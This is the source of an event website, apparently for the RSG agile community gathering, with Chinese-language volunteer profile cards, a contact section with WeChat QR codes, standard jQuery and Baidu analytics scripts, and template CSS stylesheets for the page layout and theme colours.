                                        <p>青春但不青涩，张扬却不张狂，我是一个喜欢挑战的95后；英国帝国理工学院物理系硕士，以第一作者或共同作者发表SCI论文6篇，谷歌学术被引量30+，涉及石墨烯新材料在微纳光学中的应用; 《科技日报》业余通讯员，发表科技评述20余篇，累计阅读量20万+，中新网、学习强国等多平台转载。</p>
                                    </div>
                                </div>
                            </div>



                            <div class="col-sm-6 col-md-3">
                                <div class="thumbnail">
                                    <img alt="张梦弛" src="volunteers/zhangmengchi.jpg"
                                         data-holder-rendered="true">
                                    <div class="caption">
                                        <h3>张梦弛</h3>
                                        <p>京东AI 项目经理</p>
                                        <p>爱旅游，爱交友，也爱端着相机瞎转悠；善主持，善文艺，也善配音展示大千世界的点滴；有人说我“头脑发达”，也许因为数学、金融、管理、IT样样都沾；有人说我“四肢也不简单”，也许因为我是国家二级游泳运动员~生活丰富，色彩斑斓，我就是内蒙姑娘张梦弛。</p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-3">
                                <div class="thumbnail">
                                    <img alt="雷野" src="volunteers/leiy.jpg"
                                         data-holder-rendered="true">
                                    <div class="caption">
                                        <h3>雷野</h3>
                                        <p>联想 敏捷教练</p>
                                        <p>王者荣耀辅助还行<br />
                                            吹拉弹唱样样不精<br />
                                            问我最近都在忙啥<br />
                                            Coaching</p>
                                    </div>
                                </div>
                            </div>

                            <div class="col-sm-6 col-md-3">
                                <div class="thumbnail">
                                    <img alt="袁岚" src="volunteers/bluena.jpg"
                                         data-holder-rendered="true">
                                    <div class="caption">
                                        <h3>袁岚</h3>
                                        <p>QA Manager</p>
                                        <p>静若处子的时候爱好瑜伽和饮茶，动若脱兔的时候喜欢旅游和滑雪，在CFA路上爬行的QA manager</p>
                                    </div>
                                </div>
                            </div>

                            <div class="col-sm-6 col-md-3">
                                <div class="thumbnail">
                                    <img alt="王立杰" src="volunteers/wanglj.jpg"
                                         data-holder-rendered="true">
                                    <div class="caption">
                                        <h3>王立杰</h3>
                                        <p>江湖人称“无敌哥”</p>
                                        <p>《敏捷无敌》作者，《敏捷开发一千零一夜》主编，互联网产品创新实战派，敏捷/精益创业布道者，京东首席敏捷创新教练、IBM客户技术专家、北大光华/新华都商学院MBA《创业机会分析与识别》特邀讲师，多年产品研发管理与敏捷实施经验，专注于精益创业与产品创新、精益/敏捷组织转型、研发效率提升。曾经在51CTO、ScrumGathering、敏捷之旅、AgileChina、MSUP等大会做过多次演讲，北京敏捷社区Agile1001发起人。</p>
                                    </div>
                                </div>
                            </div>

                            <div class="col-sm-6 col-md-3">
                                <div class="thumbnail">
                                    <img alt="" src="volunteers/lid.jpg"
                                         data-holder-rendered="true">
                                    <div class="caption">
                                        <h3>李聃</h3>
                                        <p>14年多软件开发&工程交付的项目管理、IT服务管理的工作经验。就职于HCFC，曾服务于JD集团、VIPKID、DHgate、北京联通等多家互联网及通讯企业，主要负责项目管理及敏捷转型方面工作。中国DevOps社群成员，作为演讲嘉宾参加DevOpsDays大会，并参与翻译《DevOps Best Practices》。
                                            本人爱好旅游，计划每年去一个国家旅游；同时，喜欢看书；更喜欢像RSG这样的活动。爱生活、爱旅游、爱学习的我。</p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-3">
                                <div class="thumbnail">
                                    <img alt="" src="volunteers/zhangr.jpg"
                                         data-holder-rendered="true">
                                    <div class="caption">
                                        <h3>张瑞</h3>
                                        <p>项目经理<br/>
                                            我是Ray，90后，非典型性金牛座。<br/>
                                            致力于参与组织RSG、北京敏捷之旅等社区活动。<br/>
                                            曾服务于Mercedes-Benz，Hyundai等多家汽车企业，负责项目管理及敏捷教练方面工作，擅长并专注于将敏捷实践的思想和过程应用于运营项目管理中。<br/>
                                            健身，瑜伽爱好者，最高记录一天刷8部电影。</p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6 col-md-3">
                                <div class="thumbnail">
                                    <img alt="张逸琴" src="volunteers/zhangyq.jpg"
                                         data-holder-rendered="true">
                                    <div class="caption">
                                        <h3>张逸琴</h3>
                                        <p> 在敏捷中发现更大的世界，发现更好的自己</p>

                                    </div>
                                </div>
                            </div>


                        </div>
                        <hr />
                        <div class="row">
                            <div class="col-sm-12 col-md-12">
                                <h3 class="text-center">RSG组织者+志愿者全家福</h3>

                                <img alt="Volunteers" src="volunteers/all.jpg"
                                     data-holder-rendered="true">
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </div>

        </div>
        </div>
        </div>
        </div>
    </section>

    <!-- Start Contact -->
    <section id="mu-contact">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="mu-contact-area">

                        <div class="mu-title-area">
                            <h2 class="mu-heading-title">联系我们</h2>

                        </div>
                        <!-- Start title spnonsors brand logo -->
                        <div class="mu-sponsors-content" style="text-align:center">


                            <!-- Agile1001公众号
                            <div class="col-md-2 col-sm-4 col-xs-4" style="display:inline-block;float:none">

                                <div class="mu-sponsors-single" style="padding-top:15px;">
                                    <img src="./2019/assets/images/Agile1001-wechat.jpg" width="128px" alt="Brand Logo">
                                    <p>
                                        Agile1001<br/>公众号
                                    </p>
                                </div>
                            </div>
                            -->

                            <div class="col-md-2 col-sm-6 col-xs-6" style="display:inline-block;float:none">

                                <div class="mu-sponsors-single" style="padding-top:15px;">
                                    <img src="assets/images/qrcode_for_rsg.jpg" width="200px" alt="RSG 微信公众号">
                                    <p>
                                        RSG微信公众号
                                    </p>
                                </div>
                            </div>

                            <div class="col-md-2 col-sm-6 col-xs-6" style="display:inline-block;float:none">

                                <div class="mu-sponsors-single" style="padding-top:15px;">
                                    <img src="volunteers/lianyu-wechat.jpg" width="200px" alt="志愿者 个人微信">
                                    <p>
                                        组织者微信
                                    </p>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>


            </div>

            <!-- Start Contact Content
            <div class="mu-contact-content">
                <div class="row">

                <div class="col-md-12">
                    <div class="mu-contact-form-area">
                        <div id="form-messages"></div>
                            <form id="ajax-contact" method="post" action="mailer.php" class="mu-contact-form">
                                <div class="form-group">
                                    <input type="text" class="form-control" placeholder="Name" id="name" name="name" required>
                                </div>
                                <div class="form-group">
                                    <input type="email" class="form-control" placeholder="Enter Email" id="email" name="email" required>
                                </div>
                                <div class="form-group">
                                    <textarea class="form-control" placeholder="Message" id="message" name="message" required></textarea>
                                </div>
                                <button type="submit" class="mu-send-msg-btn"><span>SUBMIT</span></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
             End Contact Content
        </div>
    </div>
</div>
<!-- End Contact -->
        </div>
    </section>

</main>

<!-- End main content -->


<!-- Start footer -->
<footer id="mu-footer" role="contentinfo">
    <div class="container">
        <div class="mu-footer-area">
            <div class="mu-footer-top">
                <div class="mu-social-media">
                    <!--<a href="#"><i class="fa fa-facebook"></i></a>
                    <a href="#"><i class="fa fa-twitter"></i></a>
                    <a href="#"><i class="fa fa-google-plus"></i></a>
                    <a href="#"><i class="fa fa-linkedin"></i></a>
                    <a href="#"><i class="fa fa-youtube"></i></a> -->
                </div>
            </div>
            <div class="mu-footer-bottom">
                <!--<p class="mu-copy-right">&copy; Copyright <a rel="nofollow" href="http://markups.io"></a>. All right reserved.</p>-->
            </div>
        </div>
    </div>

</footer>
<!-- End footer -->


<!-- jQuery library -->
<script src="./assets/js/jquery-1.11.3.min.js"></script>
<!-- Include all compiled plugins (below), or include individual files as needed -->
<!-- Bootstrap -->
<script src="assets/js/bootstrap.min.js"></script>
<!-- Slick slider -->
<script type="text/javascript" src="assets/js/slick.min.js"></script>
<!-- Event Counter -->
<script type="text/javascript" src="assets/js/jquery.countdown.min.js"></script>
<!-- Ajax contact form  -->
<script type="text/javascript" src="assets/js/app.js"></script>


<!-- Custom js -->
<script type="text/javascript" src="assets/js/custom.js"></script>

<script type="text/javascript">
    $(document).ready(function () {
        var userAgentInfo = navigator.userAgent;
        var Agents = new Array("Android", "iPhone", "SymbianOS", "Windows Phone", "iPad", "iPod");
        var flag = true;
        for (var v = 0; v < Agents.length; v++) {
            if (userAgentInfo.indexOf(Agents[v]) > 0) {
                flag = false;
                break;
            }
        }
        if (!flag) {
            $("#hotel-map").hide();
        }
    });
</script>

<script>
    // 百度监控
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?82157b9984bf3c9aba6e09ad68a74172";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>

</body>
</html>
</file>
<file: 2018/assets/css/theme-color/default-theme.css>
/*=======================================
Template Design By MarkUps	
Author URI : http://www.markups.io/
========================================*/

.mu-hero-overlay,
.mu-video-overlay {
	background-color: #EE3268;/* fallback for old browsers */
    background: -webkit-linear-gradient(to right, #64b3f4, #EE3268);  /* Chrome 10-25, Safari 5.1-6 */
    background: linear-gradient(to right, #64b3f4, #EE3268); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */

}

.mu-primary-btn:hover,
.mu-primary-btn:focus,
.mu-copy-right a:hover,
.mu-copy-right a:focus,
.mu-send-msg-btn:hover,
.mu-send-msg-btn:focus,
.mu-faq-content .panel-title a:hover,
.mu-faq-content .panel-title a:focus,
.mu-faq-content .panel-title a[aria-expanded="true"],
.mu-faq-content .panel-title a>span,
.mu-menu ul li a:hover,
.mu-menu ul li a:focus,
.mu-single-speakers-info p,
.mu-single-speakers-social li a:hover,
.mu-single-speakers-social li a:focus,
.mu-logo,
.mu-logo:hover,
.mu-logo:focus,
#mu-hero .navbar-default .navbar-brand,
.mu-navbar .mu-menu li a:hover,
.mu-navbar .mu-menu li a:focus,
.mu-single-event .mu-event-time {
	color: #EE3268;
}

.mu-speakers-slider .slick-next,
.mu-speakers-slider .slick-prev,
#mu-venue,
.mu-popular-price .mu-price-tag,
.mu-navbar .navbar-toggle,
.mu-navbar .navbar-toggle:hover,
.mu-navbar .navbar-toggle:focus,
.navbar-default .navbar-nav > .active > a, 
.navbar-default .navbar-nav > .active > a:focus, 
.navbar-default .navbar-nav > .active > a:hover,
.mu-schedule-menu li a:hover,
.mu-schedule-menu li a:focus,
.mu-schedule-menu li.active a,
.mu-schedule-menu li.active a:hover,
.mu-schedule-menu li.active a:focus {
	background-color: #EE3268;
}

.mu-social-media a:hover,
.mu-social-media a:focus {
	border: 1px solid #EE3268;
	color: #EE3268;
}

.mu-contact-form .form-control:focus,
.mu-schedule-menu li a {
	border: 1px solid #EE3268;    
} 

.mu-send-msg-btn,
.mu-send-msg-btn:focus,
.mu-register-btn:hover,
.mu-register-btn:focus,
.mu-popular-price .mu-register-btn {
	border: 1px solid #EE3268;
	background-color: #EE3268;
}

.mu-faq-content .panel-default > .panel-heading + .panel-collapse > .panel-body {
	border-top-color: #EE3268;

}

.mu-reg-submit-btn:hover,
.mu-reg-submit-btn:focus {
	background-color: #EE3268;
	border: 2px solid #EE3268;
}
</file>
<file: 2018/style.css>
/*
Template Name: Eventoz	
Author: MarkUps
Author URI: http://www.markups.io/
Version: 1.0
*/


/* Table of Content
==================================================
#BASIC TYPOGRAPHY
#HEADER	
#MENU 
#ABOUT US
#VIDEO
#SCHEDULE
#SPEAKERS
#VENUE
#PRICING PLANS
#REGISTER FORM
#FAQ
#OUR
#CONTACT US
#FOOTER
#RESPONSIVE STYLE
*/


/*--------------------*/
/* BASIC TYPOGRAPHY */
/*--------------------*/

body,
html {
	overflow-x:hidden;
}

body {
	font-family: 'Open Sans', sans-serif;
	font-size: 15px;
	letter-spacing: 0.5px;
	line-height: 1.5;
	color: #1c1b1b;
}

ul {
	padding: 0;
	margin: 0;
}

ul li {
	list-style: disc;
	font-size: 17px;
	line-height: 1.59;
}

a { 
	text-decoration: none;
	color: #2f2f2f;  
}

a:hover,
a:focus {
	outline: none;
	text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Montserrat', sans-serif;
	font-weight: 700;
	margin-top: 0;
}


h1 {
	font-size: 38px;
}

h2 {  
	font-size: 32px; 
	line-height: 1.13; 
}

h3 {  
	font-size: 26px;  
}

h4 {  
	font-size: 22px;  
}

h5 {  
	font-size: 20px;  
}

h6 {  
	font-size: 18px;  
}

img {
	border: none;
	max-width: 100%;
}

code {
	background-color: #ee6e73;
	border-radius: 2px;
	color: #fff;
	padding: 2px 4px;
}

pre {
	background-color: #f8f8f8;
	border: 1px solid #eee;
	border-radius: 4px;
	padding: 10px;
}

pre code {
	background-color: transparent;
	color: #333;
}

del{
	text-decoration-color: #ee6e73;
}

kbd {
	background-color: #ddd;
	padding: 4px 6px;
	border-radius: 2px;
	color: ;
}

address {
	line-height: 1.5;
	padding-left: 10px;
}

dl dt {
	font-weight: 700;
}

dl dd {
	margin-left: 0;
}

blockquote {
	background-color: #f8f8f8;
	border-radius: 0 4px 4px 0;
	padding: 5px 15px;
	
}

blockquote p {
	margin-top: 10px;
}

button {
	padding: 5px 15px;
	border: none;
}

button:focus {
	outline: none;
	border: none;
}


/* ========= BUTTON =========*/

.mu-primary-btn {
	background-color: transparent;
	border-radius: 4px;
	border: 2px solid #ffffff;
	color: #fff;
	display: inline-block;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 1.5px;
	padding: 12px 35px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.mu-primary-btn:hover,
.mu-primary-btn:focus {
	background-color: #fff;
}

.mu-send-msg-btn {
	color: #555;
	font-size: 13px;
	font-weight: 600;
	letter-spacing: 1px;
	text-align: center;
	padding: 14px 24px;
	margin-top: 10px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	width: 250px;
	color: #fff;
	border-radius: 5px;
}

.mu-send-msg-btn:hover,
.mu-send-msg-btn:focus {
	background-color: #fff;
}



/*--------------------*/
/* HEADER */
/*--------------------*/

#mu-hero {
	background-image: url("assets/images/head-featured-bg.jpg");
	display: inline;
	float: left;
	width: 100%;
	background-position: center center;
	background-attachment: fixed;
	-webkit-background-size: cover;
	background-size: cover;
}

.mu-hero-overlay {
	display: inline;
	float: left;
	opacity: 0.94;
	width: 100%;
}

.mu-logo-area {
	display: inline;
	float: left;
	text-align: center;
	width: 100%;
}

.mu-logo {
	font-size: 35px;
	font-family: 'Montserrat', sans-serif;
	display: inline-block;
	font-weight: 600;
	background: #fff;
	padding: 5px 20px;
	margin-bottom: 30px;
}


.mu-menu-btn {
	position: fixed;
	right: 15%;
	top: 50px;
	color: #fff;
	font-size: 25px;
	border: 2px solid #fff;
	padding: 5px 14px;
	z-index: 999;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.mu-menu-btn:hover,
.mu-menu-btn:focus {
	border: 2px solid #fff;
}



/*=== Featured section ===*/

.mu-hero-featured-area {
	display: inline;
	float: left;
	padding: 60px 0 150px;
	width: 100%;
}

.mu-hero-featured-content {
	display: inline;
	float: right;
	margin-top: 50px;
	text-align: center;
	width: 100%;
}

.mu-hero-featured-content h1 {
	font-size: 45px;
	color: #fff;
	font-weight: 300;
	margin-bottom: 15px;
}


.mu-hero-featured-content h2 {
	color: #fff;
	font-size: 25px;
	font-weight: 300;
}

.mu-event-date-line {
	background-color: #fff;
	color: #333;
	padding: 5px 10px;
	display: inline-block;
	margin-top: 10px;
	font-weight: 600;
}

.mu-event-counter-area {
	display: inline;
	float: left;
	margin-top: 50px;
	width: 100%;
}

#mu-event-counter{
	display: inline;
	float: left;
	width: 100%;
	text-align: center;
}

.mu-event-counter-block {
	border: 2px solid #fff;
	border-radius: 50%;
	display: inline-block;
	height: 180px;
	width: 180px;
	text-align: center;
	font-size: 22px;
	color: #fff;
	margin: 0 20px;
	font-weight: 300;
}

.mu-event-counter-block span {
	display: block;
	font-size: 40px;
	font-weight: 700;
	padding-top: 56px;
	line-height: 40px;
}

/*--------------------*/
/* MENU */
/*--------------------*/

#mu-hero .navbar-default {
	background-color: #fff;
	border-color: #e7e7e7;
	padding: 5px 0;
}

.mu-navbar {
	top: -150px;
	transition: all 0.5s;
}

.mu-nav-show {
	top: 0px;
}

#mu-hero .navbar-default .navbar-brand {
	padding: 15px 15px;
	font-size: 28px;
	line-height: 20px;
}

.mu-navbar .mu-menu li a {
	color: #333;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.navbar-default .navbar-nav > .active > a, 
.navbar-default .navbar-nav > .active > a:focus, 
.navbar-default .navbar-nav > .active > a:hover {
	color: #fff;
}



/*--------------------*/
/* ABOUT US */
/*--------------------*/


#mu-about {
	background-color: #fff;
	display: inline;
	float: left;
	width: 100%;
}

.mu-about-area {
	display: inline;
	float: left;
	padding: 100px 0;
	width: 100%;
}

.mu-title-area {
	display: inline;
	float: left;
	text-align: center;
	padding: 0 120px;
	width: 100%;
}

.mu-title {
	color: #1c1b1b;
	margin-bottom: 15px;
	padding: 0;
	z-index: 10;
	text-transform: capitalize;
}

.mu-about-left {
	display: inline;
	float: left;
	width: 100%;
}

.mu-about-right {
	display: inline;
	float: left;
	margin-top: 30px;
	width: 100%;
}



/*--------------------*/
/* VIDEO */
/*--------------------*/


#mu-video {
	background-image: url("assets/images/about-video-bg.jpg");
	background-attachment: fixed;
	background-position: center center;
	-webkit-background-size: cover;
	background-size: cover;
	display: inline;
	float: left;
	width: 100%;
}

.mu-video-overlay {
	display: inline;
	float: left;
	opacity: 0.85;
	width: 100%;
}

.mu-video-area {
	display: inline;
	float: left;
	padding: 200px 0;
	text-align: center;
	width: 100%;
}

.mu-video-area h2 {
	color: #fff;
}

.mu-video-content {
	display: inline;
	float: left;
	width: 100%;
}

.mu-video-play-btn,
.mu-video-close-btn {
	color: #fff;
	font-size: 22px;
	border: 2px solid #fff;
	border-radius: 50%;
	width: 60px;
	display: inline-block;
	height: 60px;
	line-height: 55px;
	text-align: center;
	margin-top: 100px;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.mu-video-play-btn:hover,
.mu-video-play-btn:focus {
	color: #fff;
	-webkit-transform: scale(1.2);
	        transform: scale(1.2);
}

.mu-video-close-btn {
	border-radius: 50%;
	color: #fff;
	font-size: 18px;
	border: 2px solid #fff;
	position: absolute;
	top: 0;
	right: 15%;
	display: inline-block;
	height: 50px;
	line-height: 45px;
	text-align: center;
	margin-top: 100px;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	width: 50px;
}

.mu-video-close-btn:hover,
.mu-video-close-btn:focus {
	color: #fff;
	-webkit-transform: scale(1.2);
	        transform: scale(1.2);
}

.mu-video-iframe-area {
	background-color: rgba(0,0,0,0.84);
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	padding: 12% 0;
	text-align: center;
	z-index: 9999;
	display: none;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.mu-video-iframe-display {
	display: block;
}

.mu-video-iframe-area iframe {

}


/*--------------------*/
/* EVENT SCHEDULE */
/*--------------------*/

#mu-schedule {
	background-color: #f8f8f8;
	display: inline;
	float: left;
	width: 100%;
}

.mu-schedule-area {
	display: inline;
	float: left;
	padding: 100px 0;
	width: 100%;
}

.mu-schedule-content-area  {
	display: inline;
	float: left;
	margin-top: 50px;
	width: 100%;
}

.mu-schedule-menu {
	text-align: center;
	border: none;
}


.mu-schedule-menu li {
	float: none;
	display: inline-block;
}

.mu-schedule-menu li a {
	border-radius: 0;
	margin: 0 10px;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.mu-schedule-menu li a:hover,
.mu-schedule-menu li a:focus,
.mu-schedule-menu li.active a,
.mu-schedule-menu li.active a:hover,
.mu-schedule-menu li.active a:focus {
	color: #fff;
}

.mu-schedule-content{
	margin-top: 50px;
}

.mu-event-timeline ul li {
	list-style-type: none;
	position: relative;
	width: 2px;
	margin: 0 auto;
	padding-top: 50px;
	background-color: #ddd;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.mu-event-timeline ul li::after {
	content: '';
	position: absolute;
	left: 50%;
	top: 70px;
	transform: translateX(-50%);
	height: 24px;
	width: 24px;
	border-radius: 50%;
	background: inherit;
}


.mu-event-timeline ul li .mu-single-event {
	background-color: #fff;
	-webkit-box-shadow: 0 0 16px 0 rgba(32,32,47,0.16);
	-moz-box-shadow: 0 0 16px 0 rgba(32,32,47,0.16);
	box-shadow: 0 0 16px 0 rgba(32,32,47,0.16);
	position: relative;
	top: 0;
	width: 400px;
	padding: 15px;
	text-align: left;
}

.mu-event-timeline ul li:nth-child(2n) .mu-single-event {
	left: 50px;
}

.mu-event-timeline ul li:nth-child(2n+1) .mu-single-event {
	left: -450px;
	text-align: right;
}

.mu-event-timeline ul li .mu-single-event img {
	height: 80px;
	width: 80px;
	float: left;
	border-radius: 50%;
	margin-right: 15px;
}

.mu-event-timeline ul li:nth-child(2n+1) .mu-single-event img {
	float: right;
	margin-right: 0;
	margin-left: 15px;
}

.mu-event-timeline ul li .mu-single-event::before {
	content: '';
	position: absolute;
	top: 23px;
	width: 0;
	height: 0;
	border-style: solid;
}

.mu-event-timeline ul li:nth-child(2n+1) .mu-single-event::before {
	right: -15px;
	border-width: 8px 0 8px 16px;
	border-color: transparent transparent transparent #fff;
}

.mu-event-timeline ul li:nth-child(2n) .mu-single-event::before {
	left: -16px;
	border-width: 8px 16px 8px 0;
	border-color: transparent #fff transparent transparent;
}

.mu-event-timeline ul li .mu-single-event h3 {
	margin-bottom: 5px;
	font-size: 16px;
}

.mu-event-timeline ul li .mu-single-event p {
	margin-bottom: 5px;
}

.mu-event-timeline ul li .mu-single-event span {
	font-size: 12px;
}


/*--------------------*/
/* SPEAKERS */
/*--------------------*/


#mu-speakers {
	background-color: #fff;
	display: inline;
	float: left;
	width: 100%;
}

.mu-speakers-area {
	display: inline;
	float: left;
	padding: 100px 0;
	width: 100%;
}

.mu-speakers-content{
	display: inline;
	float: left;
	margin-top: 50px;
	width: 100%;
}

.mu-single-speakers {
	padding: 0 10px;
	outline: none;
	text-align: center;
	-webkit-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

.mu-speakers-slider .slick-next {
	right: -60px;
}

.mu-speakers-slider .slick-prev {
	left: -60px;
}

.mu-single-speakers-info {
	display: inline;
	float: left;
	margin-top: 20px;
	width: 100%;
}

.mu-single-speakers-info h3 {
	margin-bottom: 4px;
	font-size: 22px;
}

.mu-single-speakers-info p {
	margin-bottom: 5px;
}

.mu-single-speakers-social {

}

.mu-single-speakers-social li {
	display: inline-block;
}

.mu-single-speakers-social li a {
	display: inline-block;
	margin-right: 5px;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}


/*--------------------*/
/* VENUE */
/*--------------------*/

#mu-venue {
	display: inline;
	float: left;
	width: 100%;
}

.mu-venue-area {
	display: inline;
	float: left;
	width: 100%;
}

.mu-venue-map {
	display: inline;
	float: left;
	width: 100%;
}

.mu-venue-map iframe {
	margin-bottom: -8px;
}

.mu-venue-address {
	display: inline;
	float: left;
	width: 100%;
	padding: 10% 5%;
	color: #fff;
}

.mu-venue-address h2 i {
	margin-top: -4px;
	font-size: 22px;
	display: inline-block;
	vertical-align: middle;
}

.mu-venue-address h3 {
	margin-top: 15px;
	margin-bottom: 0px;
}

.mu-venue-address h4 {
	font-size: 18px;
	font-weight: 300;
	margin-top: 10px;
	margin-bottom: 25px;
}


/*--------------------*/
/* PRICING */
/*--------------------*/


#mu-pricing {
	background-color: #fff;
	display: inline;
	float: left;
	width: 100%;
}

.mu-pricing-area {
	display: inline;
	float: left;
	padding: 100px 0;
	width: 100%;
}

.mu-pricing-conten {
	display: inline;
	float: left;
	margin-top: 50px;
	width: 100%;
}

.mu-single-price {
	background-color: #f8f8f8;
	display: inline;
	float: left;
	text-align: center;
	position: relative;
	width: 100%;
	padding: 15px;
	overflow: hidden;
}

.mu-single-price-head {
	color: #555;
	display: inline;
	float: left;
	width: 100%;
	margin-bottom: 10px;
	margin-top: 10px;
}

.mu-single-price-head .mu-currency {
	font-weight: bold;
	font-size: 30px;
}

.mu-single-price-head .mu-rate {
	font-size: 60px;
	font-weight: bold;
	line-height: 0.9;
	letter-spacing: 3px;
}

.mu-single-price-head .mu-time {
	font-size: 16px;
	font-weight: 300;
	line-height: 0;
	font-style: italic;
}

.mu-single-price .mu-price-title {
	color: #555;
	font-size: 22px;
	padding: 10px 0;
}

.mu-single-price ul {
	list-style: none;
}

.mu-single-price ul li{
	list-style: none;
	color: #555;
}

.mu-register-btn {
	background-color: #fff;
	border: 1px solid #555;
	color: #555;
	margin-top: 20px;
	padding: 10px 40px;
	text-align: center;
	display: inline-block;
	margin-bottom: 20px;
	text-transform: uppercase;
	letter-spacing: 1.5px;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.mu-register-btn:hover,
.mu-register-btn:focus,
.mu-popular-price .mu-register-btn {
	color: #fff;
}

.mu-popular-price .mu-price-tag {
	color: #fff;
	display: inline-block;
	position: absolute;
	top: 15px;
	left: -62px;
	padding: 10px 60px;
	font-size: 15px;
	text-transform: uppercase;
	letter-spacing: 1.5px;
	font-weight: 700;
	transform: rotate(-45deg);
	text-align: center;
}

/*--------------------*/
/* REGISTER */
/*--------------------*/

#mu-register {
	background-image: url("assets/images/register-bg.jpg");
	background-position: center center;
	background-size: cover;
	background-attachment: fixed;
	display: inline;
	float: left;
	position: relative;
	width: 100%;
}

#mu-register::before {
	background: rgba(0,0,0,0.9);
	bottom: 0;
	content: '';
	left: 0;
	top: 0;
	right: 0;
	position: absolute;
	opacity: 0.9;
}

.mu-register-area {
	display: inline;
	float: left;
	padding: 150px 0;
	width: 100%;
}

.mu-register-area .mu-title,
.mu-register-area p {
	color: #fff;
}

.mu-register-content {
	display: inline;
	float: left;
	width: 100%;
	text-align: center;
	padding: 0 200px;
	margin-top: 50px;
}

.mu-register-form .form-group {
	margin-bottom: 25px;
}

.mu-register-form .form-control {
	height: 50px;
	color: #fff;
	background-color: transparent;
	border: 2px solid #fff;
}

.mu-register-form select.form-control option{
	color: #333;
}

.mu-register-form .form-control::-webkit-input-placeholder {
	color: #fff;
	font-size: 15px;
}

.mu-register-form .form-control:-moz-placeholder { /* Firefox 18- */
	color: #fff;
	font-size: 15px; 
}

.mu-register-form .form-control::-moz-placeholder {  /* Firefox 19+ */
	color: #fff;
	font-size: 15px;
}

.mu-register-form .form-control:-ms-input-placeholder {  
	color: #fff;
	font-size: 15px;
}

.mu-reg-submit-btn {
	background-color: transparent;
	border: 2px solid #fff;
	color: #fff;
	padding: 12px 75px;
	margin-top: 20px;
	letter-spacing: 1px;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}


/*--------------------*/
/* SPONSORS */
/*--------------------*/

#mu-sponsors {
	background-color: #fff;
	display: inline;
	float: left;
	width: 100%;
}

.mu-sponsors-area {
	display: inline;
	float: left;
	padding: 100px 0;
	width: 100%;
}

.mu-sponsors-content {
	display: inline;
	float: left;
	margin-top: 50px;
	width: 100%;
}

.mu-sponsors-single {
	background: #eee;
	display: inline;
	float: left;
	margin-top: 10px;
	margin-bottom: 15px;
	width: 100%;
}


/*--------------------*/
/* FAQ */
/*--------------------*/

#mu-faq {
	background-color: #f8f8f8;
	display: inline;
	float: left;
	position: relative;
	width: 100%;
}

.mu-faq-area {
	display: inline;
	float: left;
	padding: 150px 0;
	width: 100%;
}

.mu-faq-content {
	display: inline;
	float: left;
	width: 100%;
	text-align: center;
	padding: 0 150px;
	margin-top: 50px;
}

.mu-faq-content .panel-default {
	border-radius: 0;
	border-color: #fff;
	box-shadow: 0 2px 3px 0 rgba(0,0,0,0.06);
}

.mu-faq-content .panel-default > .panel-heading {
	color: #333;
	background-color: #fff;
	border-color: #ddd;
	padding: 0;

}

.mu-faq-content .panel-default > .panel-heading + .panel-collapse > .panel-body {
	text-align: left;
}


.mu-faq-content .panel-title {
	text-align: left;
	font-weight: 300;
}

.mu-faq-content .panel-title a {
	display: block;
	padding: 12px 15px;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.mu-faq-content .panel-title a>span {
	margin-right: 5px;
}


/*--------------------*/
/* CONTACT US */
/*--------------------*/

#mu-contact {
	background-color: #f8f8f8;
	display: inline;
	float: left;
	width: 100%;
}

.mu-contact-area {
	display: inline;
	float: left;
	padding: 100px 0 50px;
	width: 100%;
}

.mu-contact-header {
	display: inline;
	float: left;
	text-align: center;
	width: 100%;
	padding: 0 120px;
}

.mu-contact-content{
	display: inline;
	float: left;
	margin-top: 50px;
	padding: 0 20%;
	width: 100%;
}


.mu-contact-form-area {
	display: inline;
	float: left;
	width: 100%;
}

.mu-contact-form {
	text-align: center;
}

.mu-contact-form .form-group input {
	background: transparent;
	border-radius: 5px;
	color: #333;
	font-size: 15px;
	border: 1px solid #888;
	height: 45px;
	margin-bottom: 24px;
}

.mu-contact-form .form-group textarea {
	background: transparent;
	border: 1px solid #888;
	border-radius: 5px;
	color: #333;
	font-size: 18px;
	padding: 10px;
	height: 190px;
}

.mu-contact-form .form-control:focus {
	background-color: #fff;
    outline: 0;
    box-shadow: none;    
} 

.mu-contact-form .form-control::-webkit-input-placeholder {
	color: #888;
	font-size: 15px;
}

.mu-contact-form .form-control:-moz-placeholder { /* Firefox 18- */
	color: #888;
	font-size: 15px; 
}

.mu-contact-form .form-control::-moz-placeholder {  /* Firefox 19+ */
	color: #888;
	font-size: 15px;
}

.mu-contact-form .form-control:-ms-input-placeholder {  
	color: #888;
	font-size: 15px;
}

.mu-contact-form .button-default::after,
.mu-contact-form .button-default > span {
	padding: 12px 40px;  
